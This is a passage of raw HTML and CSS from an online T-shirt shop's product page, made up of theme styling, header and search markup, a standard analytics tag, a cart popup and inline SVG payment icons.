500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-47939 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1492589517">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1338832766" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1338832766 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1338832766 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1492589517 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_165998294">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1976147333" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1976147333 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1976147333 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_165998294 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]"  width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 